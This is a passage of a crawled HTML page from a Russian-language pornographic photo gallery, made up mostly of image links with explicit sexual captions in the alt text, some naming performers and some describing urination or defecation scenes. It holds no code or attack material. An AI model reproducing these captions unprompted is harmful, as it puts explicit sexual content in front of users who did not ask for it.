

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/12915-porno-zrelaja-v-brjukah-81-foto.html
body_size: 14191
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Порно зрелая в брюках (81 фото) - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Порно зрелая в брюках (81 фото). -                                                                                   ">
<meta name="keywords" content="">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Порно зрелая в брюках (81 фото)">
<meta property="og:url" content="https://hotbaba.xyz/12915-porno-zrelaja-v-brjukah-81-foto.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-04/1651252598_1-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-1.jpg">
<meta property="og:description" content="Порно фото - Порно зрелая в брюках (81 фото). -                                                                                   ">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/12915-porno-zrelaja-v-brjukah-81-foto.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Порно зрелая в брюках (81 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252598_1-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-1.jpg||Трах в латексном платье--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252598_1-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252598_1-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-1.jpg" style="max-width:100%;" alt="Трах в латексном платье"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252615_2-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-2.jpg||Velicity von Riley Evans через штаны анал--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252615_2-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252615_2-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-2.jpg" style="max-width:100%;" alt="Velicity von Riley Evans через штаны анал"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252684_3-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-3.jpg||Женщины 50+ в кожаных штанах xxx--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252684_3-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252684_3-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-3.jpg" style="max-width:100%;" alt="Женщины 50+ в кожаных штанах xxx"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252628_4-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-4.jpg||Зрелые порнозвезды в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252628_4-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252628_4-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-4.jpg" style="max-width:100%;" alt="Зрелые порнозвезды в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252680_5-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-5.jpg||Грудастая мамочка в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252680_5-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252680_5-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-5.jpg" style="max-width:100%;" alt="Грудастая мамочка в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252631_6-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-6.jpg||Выебал бабу в кожаных штанах--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252631_6-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252631_6-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-6.jpg" style="max-width:100%;" alt="Выебал бабу в кожаных штанах"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252676_7-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-7.jpg||Анал в латексных сапожках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252676_7-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252676_7-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-7.jpg" style="max-width:100%;" alt="Анал в латексных сапожках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252601_8-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-8.jpg||Мама в кожаной юбке-порно--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252601_8-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252601_8-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-8.jpg" style="max-width:100%;" alt="Мама в кожаной юбке-порно"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252665_9-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-9.jpg||Писсинг в одежде зрелые--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252665_9-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252665_9-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-9.jpg" style="max-width:100%;" alt="Писсинг в одежде зрелые"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252646_10-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-10.jpg||Трах в одежде секретаршу в колготках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252646_10-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252646_10-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-10.jpg" style="max-width:100%;" alt="Трах в одежде секретаршу в колготках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252650_11-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-11.jpg||Дамы в строгих костюмах ххх--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252650_11-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252650_11-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-11.jpg" style="max-width:100%;" alt="Дамы в строгих костюмах ххх"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252618_12-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-12.jpg||Aletta Ocean в латексных сапогах--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252618_12-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252618_12-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-12.jpg" style="max-width:100%;" alt="Aletta Ocean в латексных сапогах"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252682_13-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-13.jpg||Ебля зрелых баб в одежде рачком--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252682_13-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252682_13-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-13.jpg" style="max-width:100%;" alt="Ебля зрелых баб в одежде рачком"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252665_14-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-14.jpg||Мари Феникс чулки анал--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252665_14-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252665_14-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-14.jpg" style="max-width:100%;" alt="Мари Феникс чулки анал"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252601_15-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-15.jpg||Ебля девушка в порванных штанах--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252601_15-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252601_15-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-15.jpg" style="max-width:100%;" alt="Ебля девушка в порванных штанах"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252626_16-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-16.jpg||Репетиторша соблазнила парня--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252626_16-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252626_16-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-16.jpg" style="max-width:100%;" alt="Репетиторша соблазнила парня"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252679_17-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-17.jpg||Ебля в кожаных лосинах--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252679_17-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252679_17-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-17.jpg" style="max-width:100%;" alt="Ебля в кожаных лосинах"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252638_18-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-18.jpg||Порнушка с красоткой в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252638_18-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252638_18-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-18.jpg" style="max-width:100%;" alt="Порнушка с красоткой в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252658_19-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-19.jpg||Ковбойша Крисси Линн анал--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252658_19-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252658_19-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-19.jpg" style="max-width:100%;" alt="Ковбойша Крисси Линн анал"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252668_20-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-20.jpg||Девка обосралась в штаны--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252668_20-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252668_20-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-20.jpg" style="max-width:100%;" alt="Девка обосралась в штаны"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252686_21-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-21.jpg||Рыжая жена зрелая в сапожках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252686_21-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252686_21-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-21.jpg" style="max-width:100%;" alt="Рыжая жена зрелая в сапожках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252641_22-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-22.jpg||Ferro Network mature Анна шупилова--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252641_22-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252641_22-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-22.jpg" style="max-width:100%;" alt="Ferro Network mature Анна шупилова"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252666_23-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-23.jpg||Оттрахал зрелую в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252666_23-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252666_23-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-23.jpg" style="max-width:100%;" alt="Оттрахал зрелую в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252623_24-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-24.jpg||Трах с девушкой в кожаном платье--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252623_24-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252623_24-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-24.jpg" style="max-width:100%;" alt="Трах с девушкой в кожаном платье"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252640_25-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-25.jpg||Трах зрелых мамок в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252640_25-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252640_25-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-25.jpg" style="max-width:100%;" alt="Трах зрелых мамок в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252667_26-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-26.jpg||Мамочки в кожаных штанах голые--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252667_26-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252667_26-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-26.jpg" style="max-width:100%;" alt="Мамочки в кожаных штанах голые"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252607_27-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-27.jpg||Спустил штаны и трах на работе--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252607_27-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252607_27-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-27.jpg" style="max-width:100%;" alt="Спустил штаны и трах на работе"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252670_28-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-28.jpg||Выебал красивую в красивой одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252670_28-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252670_28-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-28.jpg" style="max-width:100%;" alt="Выебал красивую в красивой одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252637_29-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-29.jpg||Зрелые порнозвезды в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252637_29-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252637_29-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-29.jpg" style="max-width:100%;" alt="Зрелые порнозвезды в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252693_30-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-30.jpg||Выебал зрелую в колготках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252693_30-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252693_30-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-30.jpg" style="max-width:100%;" alt="Выебал зрелую в колготках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252689_31-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-31.jpg||Русскую секретаршу в попку--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252689_31-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252689_31-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-31.jpg" style="max-width:100%;" alt="Русскую секретаршу в попку"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252646_32-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-32.jpg||Отымел девушку в кожаной юбке--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252646_32-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252646_32-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-32.jpg" style="max-width:100%;" alt="Отымел девушку в кожаной юбке"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252642_33-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-33.jpg||Взрослые женщины в колготках трах--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252642_33-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252642_33-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-33.jpg" style="max-width:100%;" alt="Взрослые женщины в колготках трах"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252702_34-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-34.jpg||Ферро нетворк Джессика--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252702_34-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252702_34-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-34.jpg" style="max-width:100%;" alt="Ферро нетворк Джессика"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252615_35-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-35.jpg||Порно.ебля сапоги-чулки--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252615_35-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252615_35-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-35.jpg" style="max-width:100%;" alt="Порно.ебля сапоги-чулки"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252636_36-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-36.jpg||Персия монир секретарша--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252636_36-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252636_36-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-36.jpg" style="max-width:100%;" alt="Персия монир секретарша"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252643_37-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-37.jpg||Ferro Network MATURESANDPANTYHOSE Emilia and Jerry--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252643_37-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252643_37-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-37.jpg" style="max-width:100%;" alt="Ferro Network MATURESANDPANTYHOSE Emilia and Jerry"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252613_38-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-38.jpg||Трах со зрелыми бабами в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252613_38-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252613_38-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-38.jpg" style="max-width:100%;" alt="Трах со зрелыми бабами в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252651_39-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-39.jpg||Зрелые домохозяйки анал--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252651_39-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252651_39-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-39.jpg" style="max-width:100%;" alt="Зрелые домохозяйки анал"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252657_40-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-40.jpg||В колготках зрелая Ferro Network--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252657_40-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252657_40-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-40.jpg" style="max-width:100%;" alt="В колготках зрелая Ferro Network"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252662_41-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-41.jpg||Нина хартли анал в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252662_41-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252662_41-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-41.jpg" style="max-width:100%;" alt="Нина хартли анал в чулках"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252633_42-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-42.jpg||Секретарша отсосала в офисе--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252633_42-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252633_42-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-42.jpg" style="max-width:100%;" alt="Секретарша отсосала в офисе"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252629_43-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-43.jpg||Зрелые порнозвезды в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-04/1651252629_43-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-04/thumbs/1651252629_43-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-43.jpg" style="max-width:100%;" alt="Зрелые порнозвезды в одежде"></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-04/1651252705_44-hotbaba-xyz-p-porno-zrelaya-v-bryukakh-44.jpg||Задрал юбку и выебал в колготках--><a 